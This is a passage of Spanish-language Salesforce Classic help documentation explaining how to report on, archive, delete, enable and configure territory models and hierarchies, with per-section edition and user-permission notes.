- **6.** Si únicamente desea mostrar datos de modelos de territorio con el estado Activo, desde la lista desplegable Filtros, seleccione *Filtro de campo*. Configure las opciones de filtro para mostrar *Estado igual a Activo* y, a continuación, haga clic en **Aceptar**.
- **7.** Agregue cualquier otro campo que encuentre de utilidad para este reporte.
- **8.** Guarde el reporte y ejecútelo.
- **9.** (Opcional) Resuma la información según la *Etiqueta* del campo del objeto Territorio para mostrar cada territorio con los usuarios que tiene asignados.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para ejecutar reportes:

**•** "Ejecutar reportes"

Para programar reportes:

**•** "Programar reportes"

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

"Generador de reportes"

# <span id="page-1856-0"></span>Reporte sobre campos de cuentas de resumen por territorio

Mida el tamaño del territorio elaborando un reporte sobre los datos de cuenta de resumen, como los ingresos anuales o el número de empleados.



Nota: Esta información se aplica exclusivamente a Gestión de territorio de compañía y no a versiones anteriores de Administración de territorios.

- **1.** Asegúrese de que su organización tiene un tipo de reporte personalizado que vincula los objetos Cuentas y Territorios. Debería especificar que el objeto Cuentas debe tener al menos un registro del objeto Territorio y debería hacer que todos los campos de estos objetos estén disponibles para la elaboración de reportes.
- **2.** Cree su reporte: haga clic en la ficha Reportes, haga clic en **Reporte nuevo**.
- **3.** Desde la categoría Administración de territorios, seleccione el tipo de reporte personalizado creado para este reporte.
- **4.** Haga clic en **Crear**.
- **5.** Seleccione *Formato matricial* para el reporte.
- **6.** Desde la lista del campo Territorios, seleccione el campo *Etiqueta*. Arrástrelo para crear una agrupación de filas.
- **7.** Desde la lista del campo Cuentas, seleccione el campo *Nombre de la cuenta*. Arrástrelo para crear una agrupación de filas.
- **8.** Desde la lista del campo Cuentas, seleccione campos de resumen, como *Ingresos anuales* y *Empleados*, para mostrar esos totales. Arrástrelos al área de campos de resumen. Cuando se le solicite, seleccione la casilla de verificación *Suma*.
- **9.** (Opcional) Filtrar los resultados del reporte. Para filtrar por propiedad de cuenta, en el campo **Mostrar** seleccione *Mis cuentas*, *Las cuentas de mi equipo*, o bien *Cuentas de mi equipo de territorio*. Para filtrar por asignación de territorio de usuario, seleccione *Cuentas de mis territorios*.
- **10.** Agregue cualquier otro campo que encuentre de utilidad para este reporte.
- **11.** Ejecute el reporte y asegúrese de que muestra los datos y la disposición que desea.
- **12.** Resuma la información según la *Etiqueta* del campo Territorios para sumar todos los valores de campos de resumen por territorio.
- **13.** Guarde el reporte.

### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para ejecutar reportes:

**•** "Ejecutar reportes"

Para programar reportes:

**•** "Programar reportes"

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

"Generador de reportes"

# <span id="page-1857-0"></span>Archivado de un modelo de territorio

El archivado de un modelo de territorio lo desactiva en su organización, pero el modelo permanece en su lista de modelos de territorio, donde puede hacer referencia a sus reglas de asignación asociadas y las asignaciones de cuentas a territorios resultantes generadas por las reglas. Solamente puede archivar un modelo con el estado Activo. Después de archivar un modelo, no puede devolverlo al estado Activo o al estado Planificación.



Nota: Esta información se aplica exclusivamente a Gestión de territorio de compañía y no a versiones anteriores de Administración de territorios.

- **1.** Desde Configuración, ingrese *Modelos de territorio* en el cuadro Búsqueda rápida y, a continuación, seleccione **Modelos de territorio**.
- **2.** Haga clic en **Modificar** junto al modelo de territorio que desee archivar.
- **3.** Seleccione **Archivando** en la lista desplegable Estado.

El estado del modelo cambia a Archivando mientras Salesforce procesa su solicitud. Cuando termine el procesamiento, el estado del modelo cambiará a Archivado y recibirá una confirmación por email. Esto puede tardar algo de tiempo, dependiendo del tamaño y la complejidad de su organización.

# Eliminación de un modelo de territorio

Elimine un modelo de territorio si su organización ya no utiliza activamente el modelo para la administración de territorios o como referencia. No puede eliminar un territorio activo: el modelo debe tener el estado Planificación o Archivado.

Nota: Esta información se aplica exclusivamente a Gestión de territorio de compañía y no  $\mathbb{Z}$ a versiones anteriores de Administración de territorios.

La eliminación de un modelo de territorio también elimina todos sus territorios y asignaciones de cuentas asociados. No puede cancelar el proceso ni restablecer un modelo eliminado. El proceso puede tardar varias horas, así que le enviaremos un email cuando haya finalizado.

- **1.** Desde Configuración, ingrese *Modelos de territorio* en el cuadro Búsqueda rápida y, a continuación, seleccione **Modelos de territorio**.
- **2.** Busque el modelo en la lista. Compruebe el valor en la columna **Estado** para asegurarse de que el modelo tiene el estado Planificación o Archivado.
- **3.** Haga clic en **Eliminar**.
- **4.** Posteriormente, compruebe su email para ver si ha recibido una confirmación de que el proceso de eliminación ha finalizado.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para archivar un modelo de territorio:

**•** "Gestionar territorios"

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para eliminar un modelo de territorio:

# Ver y administrar reglas de asignación al nivel de modelo de territorio

Si desea ver y administrar reglas de asignación de cuentas a un nivel superior, puede hacerlo. Empiece en el registro de modelo de territorio para crear, modificar o ver reglas de los territorios del modelo. Desde la lista a nivel de modelo de las reglas, puede ver los criterios de las reglas o abrir un registro de regla para averiguar qué territorios tiene asignado, si los hubiera.

 $\mathbb{Z}$ 

Nota: Esta información se aplica exclusivamente a Gestión de territorio de compañía y no a versiones anteriores de Administración de territorios.

- **1.** Desde Configuración, ingrese *Modelos de territorio* en el cuadro Búsqueda rápida y, a continuación, seleccione **Modelos de territorio**.
- **2.** Haga clic en **Ver reglas** junto al modelo de territorio cuyas reglas desee administrar.
- **3.** En la vista de lista Reglas de asignación, puede crear una nueva regla, abrir un registro de regla para consultar los detalles completos o pasar el ratón sobre el nombre de la regla para ver sus criterios.



# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para crear o administrar reglas de territorios:

**•** "Ver parámetros y configuración"

Y

"Gestionar territorios"

## <span id="page-1858-0"></span>CONSULTE TAMBIÉN

[Determinar a qué territorios se aplica una regla de asignación](#page-1850-0)

# Activación de reglas de asignación y su aplicación a territorios descendientes

La capacidad de aplicar una regla de asignación a territorios descendientes está disponible únicamente a nivel de territorio. No es posible aplicar reglas de asignación a descendientes al nivel del modelo de territorio. Por lo tanto, solo existe la opción de aplicar una regla a territorios descendientes si tiene acceso al registro de la regla desde un territorio en particular.

Nota: Esta información se aplica exclusivamente a Gestión de territorio de compañía y no a versiones anteriores de Administración de territorios.

Teniendo en cuenta esta restricción, asegúrese de crear o modificar un registro de regla desde el lugar apropiado. Si empieza desde el registro del territorio tendrá el mayor número de opciones. Asegúrese de que activa todas las reglas de asignación que desea utilizar: las reglas inactivas no afectan a las asignaciones de territorios asociados o cualquier territorio descendiente al que se hayan aplicado.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Ejemplo: Por ejemplo, puede tener un modelo de territorio llamado EE.UU. y su jerarquía tiene dos territorios: Estados orientales y Estados occidentales. El territorio Estados orientales tiene una regla asignada denominada Cuentas de estados orientales. Si abre el registro del modelo de territorio EE.UU., haga clic en Ver reglas y desde ahí haga clic en **Modificar** para modificar la regla de registro Cuentas de estados orientales; el paso final le permite activar la regla.

Si empieza desde el registro de territorio Estados orientales, al hacer clic en **Modificar** junto a la regla de registro Cuentas de estados orientales además del paso donde activa o desactiva la regla, verá un paso adicional que le permite aplicar la regla a los descendientes del territorio Estados orientales.

# Desactivar Gestión de territorio de compañía

Si lo desea, puede desactivar la función Gestión de territorio de compañía para su organización y utilizar otro método para compartir registros.

- Nota: Esta información se aplica exclusivamente a Gestión de territorio de compañía y no a versiones anteriores de Administración de territorios.
- Importante: Si desactiva Gestión de territorio de compañía, sus usuarios perderán el acceso  $\bigcap$ a registros que tenga una base de asignaciones de territorios, y su organización ya no tendrá acceso a los datos de administración de territorios. Si vuelve a activar Gestión de territorio de compañía, es posible que pierda los datos que estaban disponibles antes a través de la función.
- **1.** Si aún no lo ha hecho, [archive su modelo de territorio activo](#page-1857-0) antes de desactivar Gestión de territorio de compañía.
- **2.** Desde Configuración, ingrese *Territorios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración**.
- **3.** Haga clic en **Desactivar Administración de territorios 2.0**.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para desactivar Gestión de territorio de compañía:

**•** "Personalizar aplicación"

# <span id="page-1859-0"></span>Personalización de territorios para ayudar a sus usuarios a gestionar cuentas

# Activar Gestión de territorios

Antes de activar Gestión de territorios, haga contacto con Salesforce y luego compruebe que su organización cumple los requisitos previos.

Nota: Esta información se aplica únicamente a la función Gestión de territorios original y no a Gestión de territorio de compañía.

La gestión de territorios no está activada de forma predeterminada en Salesforce. Para solicitar la gestión de territorios en su organización, haga contacto con Salesforce.

Nota: La Gestión de territorios original está disponible únicamente con [Pronósticos](#page-1524-0) [personalizables](#page-1524-0) y no se admite con [Pronósticos de colaboración.](#page-1487-0) Si la Gestión de territorios original está activada, ya no podrá seguir utilizando Pronósticos de colaboración. La función Gestión de territorio de compañía más moderna no puede utilizarse con [Pronósticos de](#page-1524-0) [colaboración.](#page-1524-0) Gestión de territorio de compañía y Pronósticos de colaboración pueden activarse juntos y utilizarse al mismo tiempo en su organización de Salesforce, pero las dos funciones no están integradas actualmente para trabajar conjuntamente.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para activar la activación de territorios:

Asegúrese de que cumple los siguientes requisitos previos para activar la gestión de territorios:

**•** Para activar la gestión de territorios, su organización debe estar utilizando pronósticos personalizables. Si no sabe si dispone de pronóstico personalizable, consulte [¿Tengo pronósticos personalizables?](#page-1525-0) en la página 1520

Una vez haya completado los requisitos previos, podrá activar la gestión de territorios en su organización:

- **1.** En Salesforce, desde Configuración, ingrese *Territorio* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de territorios**.
- **2.** También puede cambiar los ajustes de gestión de territorios de toda la organización que puede configurar en la página Configuración de territorios. Consulte [Configuración de los parámetros de gestión de territorios](#page-1861-0) en la página 1856.
- **3.** Para activar la gestión de territorios, existen dos opciones diferentes, que dependen de si prefiere conservar o depurar los datos de pronósticos existentes. Haga clic en **Activar Gestión de territorios** o en **Activar Gestión de territorios desde el principio**.

### **Función del botón Activar Gestión de territorios**

Al hacer clic en este botón, la jerarquía de pronóstico actual y los datos de pronóstico de su organización se copiarán automáticamente en la jerarquía de territorios como se indica a continuación:

- **•** El nombre de su organización se sitúa en la parte superior de la jerarquía de territorios.
- **•** Para cada función en la jerarquía de pronóstico, se creará su territorio correspondiente en la nueva jerarquía de territorios.
- **•** La configuración de la colaboración manual de pronósticos en las funciones se copia al nuevo territorio. Para obtener más información sobre la colaboración manual de pronósticos, consulte [Colaboración manual de un pronóstico](#page-1532-0) en la página 1989.
- **•** Los usuarios activos de Salesforce se agregarán a los territorios según sus funciones.
- **•** Las oportunidades se asignan al territorio del propietario de la oportunidad.
- **•** Las cuentas no se asignan a ningún lugar de la jerarquía de territorios.
- **•** Hasta que agregue o modifique los territorios, sus pronósticos funcionan de la misma forma que cuando activó la gestión de territorios.

#### **Función del botón Activar Gestión de territorios desde el principio**

Al hacer clic en este botón, ocurre lo siguiente:

- **•** Se eliminan todos los datos de pronósticos existentes.
- **•** Se crea una jerarquía de territorios vacía.

Se recomienda que utilice este botón solo cuando se configura una organización totalmente nueva en Salesforce que no tenga una jerarquía de pronósticos existente.

### Advertencia: Si hace clic en **Activar Gestión de territorios desde el principio**, puede provocar una *pérdida irreversible de datos*.

- **4.** Configure los campos, formatos de página y permisos de usuario relacionados con los territorios:
	- **•** Desde la configuración de gestión de objetos para cuentas, vaya a Formatos de página y agregue los campos Territorios y Excluir de reglas de asignación de territorio a los formatos de página de cuentas. Para cada formato de página de cuenta, puede establecer qué usuarios pueden elegir la ejecución de reglas de asignación de cuentas cuando guardan cuentas. También puede establecer si las reglas de asignación de cuentas se ejecutan de forma predeterminada siempre que se guardan cuentas:
	- **•** Desde la configuración de gestión de objetos para oportunidades, vaya a Formatos de página y agregue el campo Territorio a los formatos de página de oportunidades.
	- **•** Para permitir que los usuarios sean administradores de la jerarquía de territorios, otórgueles el permiso "Gestionar territorios" empleando conjuntos de permisos o perfiles. Los usuarios que tuviesen el permiso "Personalizar aplicación" antes de activar la gestión de territorios reciben automáticamente el permiso "Gestionar territorios".

**5.** Para empezar a trabajar con su nueva jerarquía de territorios, desde Configuración, ingrese *Jerarquía* en el cuadro Búsqueda rápida y, a continuación, seleccione **Jerarquía de territorios**. Consulte [Creación de la jerarquía de territorios](#page-1862-0) en la página 1857.

### CONSULTE TAMBIÉN

[¿Tengo pronósticos personalizables?](#page-1525-0) [Configuración de los parámetros de gestión de territorios](#page-1861-0)

# <span id="page-1861-0"></span>Configuración de los parámetros de gestión de territorios



Nota: Esta información se aplica únicamente a la función Gestión de territorios original y no a Gestión de territorio de compañía.

Puede definir los niveles predeterminados de acceso a las cuentas, contactos, oportunidades y casos de los territorios nuevos, así como si los gestores de pronósticos pueden gestionar los territorios situados en un nivel inferior en la jerarquía de territorios.

- **1.** Desde Configuración, ingrese *Territorio* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de territorios**.
- **2.** Seleccione los niveles de acceso predeterminados para cuentas, contactos (dependiendo de su configuración predeterminada establecida para toda la organización), oportunidades y casos. Estos son los niveles de acceso que se seleccionarán de forma predefinida cuando se cree un territorio nuevo. Para obtener descripciones sobre estos campos, consulte [Campos de territorio](#page-1865-0) en la página 1860.
	- Nota: Estos parámetros no son retroactivos y no afectan a los territorios existentes.

Cuando se crea o se modifica un territorio concreto, puede sobrescribir estos niveles de acceso predefinidos. Consulte [Creación de territorios](#page-1864-0) en la página 1859.

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para configurar los ajustes de territorios:

- **•** "Gestionar territorios"
- **3.** Opcionalmente, seleccione Los gestores de pronósticos pueden gestionar territorios. Cuando se selecciona esta casilla, los gestores de pronósticos pueden gestionar territorios subordinados: pueden gestionar usuarios, agregar cuentas manualmente y gestionar reglas de asignación de cuentas para territorios que están por debajo de su territorio inmediato. Además, pueden agregar territorios secundarios al territorio inmediato y a territorios de niveles inferiores. Para obtener más información sobre los gestores de pronósticos, consulte [Asignación de gestores de pronósticos de ventas en la jerarquía de pronósticos de ventas](#page-1992-0) en la página 1987.

### CONSULTE TAMBIÉN

[Activar Gestión de territorios](#page-1859-0) [Visualizar y modificar territorios](#page-1863-0) [Administración de territorios](#page-1323-0) [Creación de la jerarquía de territorios](#page-1862-0)

# <span id="page-1862-0"></span>Creación de la jerarquía de territorios

- Nota: Esta información se aplica únicamente a la función Gestión de territorios original y no a Gestión de territorio de compañía.
- Nota: Si ha hecho clic en el botón **Activar Administración de territorios** para [activar la](#page-1859-0) [gestión de territorios](#page-1859-0), su jerarquía de pronósticos existente se ha utilizado como la base de la jerarquía de territorios.

Para trabajar con la jerarquía de territorios de su organización, desde Configuración, ingrese *Jerarquía* en el cuadro Búsqueda rápida y, a continuación, seleccione **Jerarquía de territorios**. Los siguientes términos se utilizan cuando se hace referencia a los territorios de la jerarquía.

### **Territorio principal**

Un territorio que se encuentra en la escala inmediatamente superior de otro territorio en la jerarquía. Cada territorio sólo tiene un territorio principal en la jerarquía, excepto los territorios de niveles principales, que no tienen territorios principales por encima de ellos.

#### **Territorio secundario**

Un territorio que se encuentra en la escala inmediatamente inferior a la de otro territorio en la jerarquía. Un territorio principal puede tener un número ilimitado de territorios secundarios.

#### **Territorios iguales**

Territorios secundarios que comparten el mismo territorio principal.

Seleccione una opción de la lista desplegable para modificar la forma en que se visualiza la jerarquía del territorio:

#### **Mostrar en vista de árbol**

Vea una representación visual de las relaciones principal-subordinado entre sus territorios. Haga clic en **Ampliar todo** para ver todos los territorios o en **Plegar todo** para ver los territorios de niveles superiores únicamente. Para ampliar o plegar un nodo concreto, haga clic en el icono  $(+)$  o  $(-)$ .

### **Mostrar en vista de lista ordenada**

Vea una lista de territorios que puede ordenar alfabéticamente por el nombre del territorio, territorio principal (**Supervisor**) o descripción.

Para mostrar un lista filtrada de elementos, seleccione una lista predeterminada de la lista desplegable Vista o haga clic en **Crear nueva vista** para definir su propia vista personalizada.Para modificar o eliminar una vista que haya creado, selecciónela en la lista desplegable Vista y haga clic en **Modificar**.

### **Mostrar en vista de lista**

Vea una lista de territorios y sus elementos secundarios, agrupados alfabéticamente por el nombre del territorio de nivel superior. Las columnas no se pueden ordenar. Esta vista no está disponible para jerarquías con más de 1.000 territorios.

Cada vista ofrece vínculos para que cree, modifique y elimine territorios.

### CONSULTE TAMBIÉN

[Gestión de territorios](#page-1325-0) [Visualizar y modificar territorios](#page-1863-0)

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para visualizar los territorios:

**•** "Ver parámetros y configuración"

Para modificar los territorios:

**•** "Gestionar territorios" O BIEN

# <span id="page-1863-0"></span>Visualizar y modificar territorios

Desde la página de detalles del territorio, puede ver y modificar diferentes aspectos del territorio, incluyendo territorios relacionados, usuarios asignados y cuentas incluidas.



Nota: Esta información se aplica únicamente a la función Gestión de territorios original y no a Gestión de territorio de compañía.

# Presentación de territorios

- **1.** Desde Configuración, ingrese *Jerarquía* en el cuadro Búsqueda rápida y, a continuación, seleccione **Jerarquía de territorios**.
- **2.** Seleccione el nombre del territorio que desea ver.

# Visualización de territorios relacionados

La lista Jerarquía en la parte superior de la página de detalles del territorio muestra la forma en la que este territorio está relacionado con el territorio del nivel superior en la jerarquía. Para ver los nombres de otros territorios que comparten el territorio principal de este, consulte la lista Entre iguales. En cada lista, puede seleccionar un nombre de territorio para visualizarlo. La página de detalles del territorio también incluye una lista relacionada Territorios secundarios; consulte [Trabajo](#page-1863-1) [con las listas relacionadas de Territorio](#page-1863-1) en la página 1858.

# Modificación de territorios

Para actualizar un territorio existente, haga clic en **Modificar** y, a continuación, cambie los campos que desea modificar. Para obtener más información, consulte [Campos de territorio](#page-1865-0) en la página 1860 y [Crear campos de territorios personalizados](#page-1867-0) en la página 1862.

Si una modificación de un territorio afecta a una gran cantidad de datos, recibirá un email de confirmación cuando haya finalizado la operación.

Nota: Al modificar grupos, funciones y territorios, las reglas de colaboración se vuelven a calcular automáticamente para agregar o eliminar el acceso, según sea necesario.

# Duplicación de territorios

Haga clic en **Duplicar** para crear un territorio con los mismos valores de campo personalizados y estándar que en el territorio actual. El territorio duplicado tiene el mismo territorio principal que el territorio original. Sin embargo, los usuarios asignados, las reglas de asignación de cuentas y las cuentas asignadas manualmente no se duplican.

Nota: Si tiene acceso de sólo lectura a un campo, el valor de ese campo no se transfiere al registro duplicado.

# <span id="page-1863-1"></span>Visualización de cuentas asignadas a un territorio

Haga clic en **Ver cuentas** para ver una lista de las cuentas que se han asignado a este territorio y los territorios inferiores en la jerarquía. La lista incluye cuentas asignadas manualmente y cuentas que se han asignado mediante reglas.

## Trabajo con las listas relacionadas de Territorio

Cada página de detalles de territorio tiene las siguientes listas relacionadas:

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para visualizar los territorios:

**•** "Ver parámetros y configuración"

Para modificar los territorios:

**•** "Gestionar territorios"  $\Omega$ 

- **• Usuarios asignados**: enumera los usuarios del territorio. Consulte [Gestión de usuarios en territorios](#page-1868-0) en la página 1863.
- **• Reglas de asignación de cuentas heredadas**: enumera las reglas de asignación de cuentas del territorio que se definen en el territorio principal. Consulte [Gestión de reglas de asignación de cuentas](#page-1872-0) en la página 1867.
- **• Reglas de asignación de cuentas definidas en este territorio**: enumera las reglas de asignación de cuentas del territorio. Consulte [Gestión de reglas de asignación de cuentas](#page-1872-0) en la página 1867.
- **• Cuentas asignadas manualmente**: enumera las cuentas que se han agregado manualmente al territorio. Consulte [Asignación](#page-1881-0) [manual de cuentas a territorios](#page-1881-0) en la página 1876.
- **• Territorios secundarios**: enumera los territorios inmediatamente inferiores en la jerarquía del territorio. Para crear un territorio secundario para este territorio, haga clic en **Agregar territorio**. Para ver la página de detalle del territorio secundario, haga clic en el nombre del territorio.

### CONSULTE TAMBIÉN

[Creación de la jerarquía de territorios](#page-1862-0) [Activar Gestión de territorios](#page-1859-0) [Adición de gestores de pronósticos a territorios](#page-1871-0) [Creación de territorios](#page-1864-0)

# <span id="page-1864-0"></span>Creación de territorios

Nota: Esta información se aplica únicamente a la función Gestión de territorios original y no a Gestión de territorio de compañía.

Puede crear hasta 500 territorios para su organización. Para crear un territorio nuevo:

- **1.** Desde Configuración, ingrese *Jerarquía* en el cuadro Búsqueda rápida y, a continuación, seleccione **Jerarquía de territorios**.
- **2.** Haga clic en **Agregar territorio**. También puede hacer clic en **Agregar territorio** en la lista relacionada Territorios secundarios de la página de detalles de un territorio.
- **3.** Defina el nuevo territorio ingresando o modificando los campos. Para obtener descripciones sobre campos de territorio, consulte [Campos de territorio](#page-1865-0) en la página 1860.

Los campos estándar necesarios de los territorios son Etiqueta, Nombre de territorio y Territorio principal. Los territorios pueden tener campos personalizados. Para obtener más información, consulte [Crear campos de territorios](#page-1867-0) [personalizados](#page-1867-0) en la página 1862.

**4.** Haga clic en **Guardar** para terminar o en **Guardar y nuevo** para crear más territorios.

# CONSULTE TAMBIÉN

[Campos de territorio](#page-1865-0) [Crear campos de territorios personalizados](#page-1867-0) [Creación de la jerarquía de territorios](#page-1862-0)

### EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para crear territorios:

**•** "Gestionar territorios"  $\Omega$ 

# <span id="page-1865-0"></span>Campos de territorio

 $\boxed{6}$  Nota: Esta información se aplica únicamente a la función Gestión de territorios original y no a Gestión de territorio de compañía.

Un territorio tiene los siguientes campos, que se muestran en orden alfabético.



# EDICIONES

Disponible en: Salesforce Classic

### Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

Para modificar los territorios:

**•** "Gestionar territorios" O



### CONSULTE TAMBIÉN

[Crear campos de territorios personalizados](#page-1867-0)

[Visualizar y modificar territorios](#page-1863-0)

[Creación de territorios](#page-1864-0)

[Preguntas más frecuentes sobre la gestión de territorios](#page-1329-0)

# <span id="page-1867-0"></span>Crear campos de territorios personalizados

Puede agregar hasta 500 campos de territorios personalizados para adaptarse a las necesidades específicas de su compañía.



 $\mathbf{z}$  Nota: Esta información se aplica únicamente a la función Gestión de territorios original y no a Gestión de territorio de compañía.

